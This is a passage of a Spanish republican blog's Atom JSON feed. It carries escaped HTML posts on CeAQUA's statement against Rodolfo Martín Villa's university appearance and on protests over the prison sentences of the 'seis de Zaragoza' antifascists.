Celestino\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/elblogdepacogil.blogspot.com.es\/2011\/07\/en-recuerdo-de-celestino-alfonso.html\" target=\"_blank\"\u003Eelblogdepacogil.blogspot.com.es\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/elblogdepacogil.blogspot.com.es\/2011\/07\/en-recuerdo-de-celestino-alfonso.html\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\t\t\u003C\/div\u003E\n\n\t\t\t\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Carticle id=\"post-5835\"\u003E\n\n\t\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.brigadasinternacionales.org\/2024\/02\/22\/celestino-alfonso-brigadista-en-el-panteon-de-francia\/\" target=\"_blank\"\u003Ebrigadasinternacionales.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/525738167287712192\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/525738167287712192?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/525738167287712192"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/525738167287712192"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/02\/celestino-alfonso-brigadista-en-el.html","title":"Celestino Alfonso, brigadista, en el Panteón de Francia"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ8X8tK7gI06w9AjDrA5DoHw7W4AMs-hZRoQ7mk1R4R0pNteEY7TIQa42DW6vmFU7jB22qiW8q8X6yYuXld6_Y_Cg5QCoZYH2Aml0Ktb2m3HgIHa_heEoDWqVaEWFQSKFWIUe4rTPJfAyf9NgVM5hD0D4UoC2zuvXdc1Wn_Bty_9uZ98h257pzw0g7CTkI\/s72-c\/Celestino%20Alfonso,%20brigadista,%20en%20el%20Panteo%CC%81n%20de%20Francia.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8861558508065477822"},"published":{"$t":"2024-02-21T09:00:00.004+01:00"},"updated":{"$t":"2024-02-21T09:00:00.136+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comunicado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impunidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justicia Universal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"CeAQUA: \"La memoria democrática es incompatible con el apoyo a la impunidad\""},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGaEcIzSnRlppbJb-sKH1ZSqZ2gyOnII2nB8Wizz-aKxntyAKIrbq1vjpLe9tHVI54f70oo96kQXzynJA4Lex9BMCofZU15Gy1gqX6bkP7JiJEuJfFN5GMOC_DfPap_pGaIqxvXC0_xiKEkVKQiyts_pHpMc-TbV-iJfV1Ut7RPb82UtcWkdvTy5HF3Jc0\/s1280\/CeAQUA%20La%20memoria%20democra%CC%81tica%20es%20incompatible%20con%20el%20apoyo%20a%20la%20impunidad%20.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGaEcIzSnRlppbJb-sKH1ZSqZ2gyOnII2nB8Wizz-aKxntyAKIrbq1vjpLe9tHVI54f70oo96kQXzynJA4Lex9BMCofZU15Gy1gqX6bkP7JiJEuJfFN5GMOC_DfPap_pGaIqxvXC0_xiKEkVKQiyts_pHpMc-TbV-iJfV1Ut7RPb82UtcWkdvTy5HF3Jc0\/s320\/CeAQUA%20La%20memoria%20democra%CC%81tica%20es%20incompatible%20con%20el%20apoyo%20a%20la%20impunidad%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003ECeAQUA: \"La memoria democrática es incompatible con el apoyo a la impunidad\"\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv id=\"wrapper\" style=\"text-align: left;\"\u003E\u003Cdiv id=\"main\"\u003E\u003Carticle id=\"post-282842\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Article\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cheader\u003E\n            \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\n                \u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003EEn un comunicado, denuncian la participación \nde\u0026nbsp;Rodolfo Martín Villa en un acto público en la Universidad de \nExtremadura sobre la \"Transición\". Consideran \"inadmisible\" que una \ninstitución universitaria pública \"acoja un acto que, en la práctica, es\n un homenaje a un imputado por crímenes de lesa humanidad\".\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\n            \u003C\/span\u003E\u003C\/span\u003E\n\t\t\t\n            \u003Cdiv\u003E\n\t\t\t\t\t\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/header\u003E\u003C\/div\u003E\u003Cdiv itemprop=\"articleBody\"\u003E\n\t\t\t\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EL\u003C\/span\u003Ea Facultad de Derecho de la Universidad de \nExtremadura convoca este martes una charla-coloquio cuyo tema es \"La \nTransición Española. Un ejemplo de convivencia entre españoles\". Para la\n Coordinadora estatal de apoyo a la querella argentina (CeAQUA), esta \nconvocatoria, \"que de por sí sería una ofensa a la inteligencia de \nquienes conocemos la historia de esos años\", se convierte en \"una burla \ncruel para todas las víctimas de la transición sangrienta que vivió \nnuestro país por la presencia en dicho acto de Rodolfo Martín Villa, \nactualmente imputado en la justicia argentina por crímenes de lesa \nhumanidad bajo el principio de justicia universal\".\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn un comunicado, CeAQUA recuerda que \"la intensidad criminal de la \nrepresión a manos de las fuerzas de seguridad del Estado y las bandas \nfascistas en los años de la transición superó ampliamente a la \nregistrada en los años del franquismo tardío\". Esta represión \"fue \nrealizada por una maquinaria en la que interactuaron de forma \ninseparable los cuerpos represivos de la dictadura y las bandas \nfascistas que actuaron bajo la protección policial y que en muchos casos\n estuvieron integradas, e incluso dirigidas, por miembros de los \ndiversos cuerpos policiales\".\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"En la cima de esta estructura represiva estuvo, durante aquellos \naños críticos, Rodolfo Martín Villa quien, de acuerdo con el principio \nde responsabilidad del superior, concentra en su persona las \nresponsabilidades por todos estos crímenes\", denuncia CeAQUA. Según los \nhechos, acreditados y ampliamente documentados ante la justicia, Rodolfo\n Martín Villa debe dar cuenta como principal responsable, por acción o \npor omisión, de al menos \u003Ca href=\"https:\/\/arainfo.org\/martin-villa-continua-imputado-por-crimenes-contra-la-humanidad-y-la-querella-argentina-sigue-con-su-determinante-tramitacion\/\" rel=\"noopener\" target=\"_blank\"\u003Edoce muertes denunciadas ante la justicia argentina\u003C\/a\u003E causadas por el aparato represivo que estaba bajo su control.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESobre la base de estas evidencias, el Juzgado Criminal y Correccional\n nº 1 de Buenos Aires, que preside la juez federal María Servini de \nCubría, mantiene actualmente imputado a Rodolfo Martín Villa como \nresponsable de doce asesinatos cometidos en contexto de \"Lesa \nHumanidad\", mientras requiere información y documentación adicional para\n su posible imputación en otros casos. \"Sobre este tema queremos \ndenunciar la nula o escasa colaboración, tanto del Gobierno español como\n de la judicatura, con las rogatorias y\/o resoluciones que la juez \nServini ha enviado repetidas veces al Estado español\", apunta CeAQUA.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsí, consideran \"inadmisible\" que una institución universitaria \npública \"acoja un acto que, en la práctica, es un homenaje a un imputado\n por crímenes de lesa humanidad\". Y considera \"aún más grave\" que dicho \nacto, que \"constituye una vulneración de la Ley de Memoria Democrática y\n una ofensa para las víctimas\", cuente con la participación de \n\"conocidos miembros del partido político promotor de dicha ley, partido \nque actualmente dirige el Gobierno de España\".\u0026nbsp;\"La memoria democrática \nes incompatible con el apoyo a la impunidad. ¡Justicia, verdad y memoria\n para las víctimas!\", concluye el comunicado de CeAQUA.\u003C\/span\u003E\u003C\/p\u003E\n\t\t\u003C\/div\u003E\n\t\t\n\t\t\n\t\t\t\t\t\t\t\n\t\t\t\n\t\t\t\t\t\t\n\t\t\n\t\t\n\t\t\n\t\t\t\t\n\t\t\n\t\t\n\t\u003C\/article\u003E\n\t\n\n\n\n\n\n\n\n\u003C\/div\u003E\n\n\t\n\t\n\t\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/arainfo.org\/ceaqua-la-memoria-democratica-es-incompatible-con-el-apoyo-a-la-impunidad\/\" target=\"_blank\"\u003Earainfo.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8861558508065477822\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8861558508065477822?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8861558508065477822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8861558508065477822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/02\/ceaqua-la-memoria-democratica-es.html","title":"CeAQUA: \"La memoria democrática es incompatible con el apoyo a la impunidad\""}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGaEcIzSnRlppbJb-sKH1ZSqZ2gyOnII2nB8Wizz-aKxntyAKIrbq1vjpLe9tHVI54f70oo96kQXzynJA4Lex9BMCofZU15Gy1gqX6bkP7JiJEuJfFN5GMOC_DfPap_pGaIqxvXC0_xiKEkVKQiyts_pHpMc-TbV-iJfV1Ut7RPb82UtcWkdvTy5HF3Jc0\/s72-c\/CeAQUA%20La%20memoria%20democra%CC%81tica%20es%20incompatible%20con%20el%20apoyo%20a%20la%20impunidad%20.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8159026383167438821"},"published":{"$t":"2024-02-11T12:00:00.030+01:00"},"updated":{"$t":"2024-02-15T22:16:47.582+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"justicia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lawfare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manifiesto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"\"Manifestarse ante la extrema derecha no es delito\": Absolución 6 convoca concentraciones en Zaragoza, Uesca y Madrid"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy5uIjtzPG2u-grGt0mK1L_YgMLcDLzoHHeaih_SsIqLWK0vGn1v8beQMIa2AP6A7UpqRQLxJ7Xi1PHIQcPThac-P1R3nATdP0gRnAvsVuB3yrfNUkaqPWXwN_EkyxXhmgCIHa8tUq2wP02dYTRHGDu8SUVvXzaX9JabXzZn6Lt1Pbuei9ncLANXoHT49p\/s1280\/Manifestarse%20ante%20la%20extrema%20derecha%20no%20es%20delito%20Absolucio%CC%81n%206%20convoca%20concentraciones%20en%20Zaragoza,%20Uesca%20y%20Madrid.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy5uIjtzPG2u-grGt0mK1L_YgMLcDLzoHHeaih_SsIqLWK0vGn1v8beQMIa2AP6A7UpqRQLxJ7Xi1PHIQcPThac-P1R3nATdP0gRnAvsVuB3yrfNUkaqPWXwN_EkyxXhmgCIHa8tUq2wP02dYTRHGDu8SUVvXzaX9JabXzZn6Lt1Pbuei9ncLANXoHT49p\/s320\/Manifestarse%20ante%20la%20extrema%20derecha%20no%20es%20delito%20Absolucio%CC%81n%206%20convoca%20concentraciones%20en%20Zaragoza,%20Uesca%20y%20Madrid.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\"Manifestarse ante la extrema derecha no es delito\": Absolución 6 convoca concentraciones en Zaragoza, Uesca y Madrid \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EIker González Izagirre\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv id=\"content\" style=\"text-align: left;\"\u003E\u003Carticle id=\"post-282278\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Article\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cheader\u003E\n            \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\n                \u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ELas movilizaciones convocadas este lunes llegan en \nrespuesta a la sentencia del Supremo contra cuatro de los seis de \nZaragoza para los que mantiene las penas de cárcel —tras ser detenidos \nde forma\u0026nbsp;aleatoria y condenados con la única prueba de la versión \npolicial—. \"La única victoria era que no entraran en prisión, pero \ndebemos seguir, por ellos, por los que vendrán\", ha dicho Francho Aijón,\n padre de uno de los condenados.\u0026nbsp;La solidaridad con los jóvenes \nantifascistas sigue creciendo.\u003C\/p\u003E\n            \u003C\/span\u003E\u003C\/span\u003E\n\t\t\t\n            \u003Cdiv\u003E\n\t\t\t\t\t\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\u003C\/header\u003E\u003C\/div\u003E\n\t\t\t\t \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" height=\"628\" src=\"https:\/\/arainfo.org\/wordpress\/wp-content\/uploads\/2021\/06\/210326-Mani-Zgz-6-Antifas-Foto-Pablo-Ib%C3%A1%C3%B1ez-1-6-1024x684.jpg\" width=\"940\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna de las movilizaciones realizadas en Zaragoza en solidaridad con los seis antifascistas | Foto: Pablo Ibáñez (AraInfo)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\n\t\t\n\t\t\t\t\t\n\t\t\n\t\t\n\t\t\t\n\n\t\t\n\t\t\n\n\t\t\n\t\t\u003Cdiv itemprop=\"articleBody\"\u003E\n\t\t\t\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan\u003EA\u003C\/span\u003El mal tiempo, resistencia\u003C\/strong\u003E\u003C\/em\u003E.\n Esta pintada vista en una calle de Zaragoza en los años 80 podría \nservir para definir el ánimo que se vive estos días entre la militancia \nsocial de la capital aragonesa. Este jueves se cumplió un año del \ndesalojo del CSC Luis Buñuel. Una concentración en\u0026nbsp;\u003Cspan\u003Ela plaza Santo Domingo, a las puertas del\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Eantiguo\n instituto que durante tanto tiempo fue un espacio abierto y liberado, \nsirvió para recordar que los colectivos que dieron vida al centro social\n comunitario \u003Ca href=\"https:\/\/arainfo.org\/tag\/el-bunuel-no-se-rinde\/\" rel=\"noopener\" target=\"_blank\"\u003Esiguen sin reblar\u003C\/a\u003E. Ahí están también las personas que dinamizan el CSO Loira, \u003Ca href=\"https:\/\/arainfo.org\/cso-loira-amenaza-desalojo\/\" rel=\"noopener\" target=\"_blank\"\u003Eamenazado con un desalojo inmediato\u003C\/a\u003E. Y esta misma semana, una noticia cayó como una auténtica losa: \u003Ca href=\"https:\/\/arainfo.org\/el-supremo-condena-a-4-anos-y-9-meses-de-prision-a-cuatro-de-los-seis-de-zaragoza\/\" rel=\"noopener\" target=\"_blank\"\u003Eel Supremo\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003Econdena a cuatro años y nueve meses de prisión a cuatro de los seis antifascistas de Zaragoza.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EInjusticia\u003C\/strong\u003E. Es la palabra que define sin ninguna \nduda el caso de los seis de Zaragoza. Porque injusta será la posible \nentrada en prisión de Javitxu Aijón y los otros tres jóvenes \nzaragozanos. Fueron detenidos de forma aleatoria en diversos bares, \nhoras después de una manifestación antifascista que acabó con cargas \npoliciales e incidentes en la Universidad. Han sido condenados con la \núnica prueba de la versión policial a una pena absolutamente \ndesproporcionada. \"El\u0026nbsp;lawfare aplicado con saña\", podíamos leer estos \ndías en uno de los cientos de mensajes difundidos en las redes sociales \nen solidaridad con los jóvenes antifascistas zaragozanos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #666666;\"\u003E\"Sigue siendo una barbaridad\"\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA pesar de que el Alto Tribunal ha reducido la pena de siete años de \nprisión que marcó el Tribunal Superior de Justicia de Aragón (TSJA), \ncuatro años y nueve meses \"sigue siendo una barbaridad\", denunciaba \u003Ca href=\"https:\/\/arainfo.org\/perfil\/francho-aijon\/\" rel=\"noopener\" target=\"_blank\"\u003EFrancho Aijón\u003C\/a\u003E,\n \"padre antifascista\" de Javitxu, tras conocer la sentencia —por los \nmedios de comunicación— que llevará a su hijo a la cárcel. \"No hemos \nganado. La única victoria era que no entraran en prisión, pero hemos \ndemostrado solidaridad y argumentos para acabar con esas prácticas. \nDebemos seguir, por ellos, por los que vendrán. Debemos agotar todas las\n fórmulas legales para evitar su ingreso en prisión. Y tenemos la \nobligación de seguir empujando para que la leyes de seguridad ciudadana y\n la ley mordaza sean derogadas\", añadía.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFrancho reconoce que \"es complicado digerir este momento\", por eso \npiden \"apoyo y respeto\". Pero también piden que \"no bajéis los brazos, \nque firméis el manifiesto que propondremos en unos días y que lo hagáis \nllegar al mayor número de personas posibles\". El siguiente paso sería el\n Tribunal Constitucional, aunque no confían en exceso. Por ello, van a \nsolicitar el indulto. \"Es hora de reparar el daño, no solo para mi hijo,\n también para otras tantas compañeras, como \u003Ca href=\"https:\/\/arainfo.org\/las-seis-sindicalistas-de-la-suiza-en-xixon-tres-anos-y-medio-de-carcel-por-hacer-sindicalismo\/\" rel=\"noopener\" target=\"_blank\"\u003Elas de Xixón\u003C\/a\u003E, las de la PAH de Guadalajara, o las represaliadas en Catalunya\", manifestaba ante los micrófonos de \u003Ca href=\"https:\/\/twitter.com\/ElTablero_TV\/status\/1755173246163403112?t=coU0GDy8QgKIeOfaAk2uug\u0026amp;s=19\" rel=\"noopener\" target=\"_blank\"\u003ECanal Red\u003C\/a\u003E. \"¡Qué impere nuestro amor contra su odio!\", zanjaba.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EConcentraciones por la libertad de los seis\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EManifestarse ante la extrema derecha no es delito. \u003C\/strong\u003ECon este lema, la Plataforma Absolución 6 de Zaragoza ha convocado \u003Cstrong\u003Econcentraciones en\u003C\/strong\u003E varias ciudades en respuesta a la sentencia del Supremo. Las movilizaciones serán \u003Cstrong\u003Eeste lunes, 12 de febrero, en Zaragoza\u003C\/strong\u003E (20.00 horas, plaza España), \u003Cstrong\u003EUesca\u003C\/strong\u003E (20.00 horas, plaza Zaragoza) \u003Cstrong\u003Ey Madrid\u003C\/strong\u003E (18.00 horas, plaza de las Cortes), \"a las que se pueden sumar otros puntos en las próximas horas\".\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"La sentencia, a pesar de que todavía no ha sido comunicada a los \ncondenados, fue difundida entre los medios de comunicación el pasado \nmartes 6 de febrero. En el fallo, el tribunal no ha considerado los \nrecursos de la defensa y la absolución final de los acusados, aunque sí \nha decidido reducir las penas que habían sido impuestas inicialmente por\n la Audiencia de Zaragoza —seis años— y, posteriormente, por el TSJA \n—incrementadas a siete años—, para fijarlas finalmente en cuatro años y \nnueve meses de prisión. El Alto Tribunal ha emitido la resolución \nbasándose en delitos agravados de desórdenes públicos y atentado, así \ncomo de lesiones a varios policías. También aclara que no cabe recurso \nante esta resolución\", recuerdan en una nota de prensa.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"La acusación no aportó ninguna prueba gráfica \nque demostrara que los encausados habían sido partícipes de los \nincidentes en la Universidad; sólo los testimonios de la policía\"\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\u0026nbsp;Plataforma Absolución 6 de Zaragoza incide en que durante el \ndesarrollo del juicio, \"la 